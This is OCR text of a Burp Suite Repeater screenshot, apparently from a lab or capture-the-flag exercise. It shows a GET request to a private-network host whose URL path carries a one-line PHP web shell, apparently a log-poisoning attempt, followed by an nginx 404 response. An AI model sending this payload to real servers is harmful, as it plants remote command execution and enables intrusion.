 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target:
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /<?php @eval($_REQUEST['cmd'])?>; HTTP/1.1
2 Host: 192.168.18.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
404 Not Found
nginx/1.6.2